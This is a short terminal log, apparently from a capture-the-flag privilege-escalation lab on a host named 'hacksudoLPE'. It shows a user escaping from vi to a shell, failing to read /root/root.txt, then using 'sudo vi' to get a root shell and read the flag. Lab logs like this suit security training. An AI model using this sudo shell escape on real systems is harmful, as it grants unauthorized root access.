 user25@hacksudoLPE:~$ vi -c ':!/bin/sh' /dev/null
$ cat /root/root.txt
cat: /root/root.txt: Permission denied
$ ^C
$ ^[[A^[[B^C
$ exit
shell returned 130
Press ENTER or type command to continue
user25@hacksudoLPE:~$ sudo vi -c ':!/bin/sh' /dev/null
# cat /root/root.txt
viluhacker
#